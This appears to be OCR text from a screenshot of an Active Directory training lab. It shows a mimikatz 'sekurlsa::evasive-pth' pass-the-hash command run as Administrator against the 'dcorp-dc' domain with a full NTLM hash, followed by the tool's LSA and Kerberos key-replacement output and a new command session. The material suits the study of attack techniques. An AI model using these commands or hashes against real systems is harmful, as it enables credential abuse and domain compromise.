 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Administrator: Command Prompt
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz(commandline) # sekurlsa::evasive-pth /domain:dcorp-dc /user:Administrator /ntlm:a102ad5753f4c441e3af31c97fad86f
d /run:cmd.exe
user    : Administrator
domain  : dcorp-dc
program : cmd.exe
impers. : no
NTLM    : a102ad5753f4c441e3af31c97fad86fd
  |  PID  4920
  |  TID  5096
  |  LSA Process is now R/W
  |  LUID 0 ; 4946176 (00000000:004b7900)
  \_ msv1_0   - data copy @ 000001C96013CD30 : OK !
  \_ kerberos - data copy @ 000001C960646B08
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001C9607154E8 (32) -> nul
mimikatz(commandline) # exit
Bye!
C:\Windows\system32>
Select Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
dcorp\student422
C:\Windows\system32>hostname
dcorp-std422
C:\Windows\system32>whoami /groups
ERROR: Unable to get group membership information.
C:\Windows\system32>klist
Current LogonId is 0:0x4b7900
Cached Tickets: (0)
C:\Windows\system32>